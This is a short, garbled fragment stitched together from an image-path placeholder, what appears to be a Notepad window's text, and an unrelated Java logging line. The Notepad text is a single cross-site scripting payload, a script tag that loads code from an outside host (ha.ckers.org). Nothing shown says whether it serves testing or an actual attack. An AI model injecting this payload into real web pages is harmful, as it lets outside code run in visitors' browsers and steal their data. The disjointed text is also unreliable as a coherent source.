 Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=//ha.ckers.org/.j>
Ln 1, Col 31
20:58:56,673 | INFO in ch.qos.logback.classic.joran.action.LoggerAction - Setting additivity of logger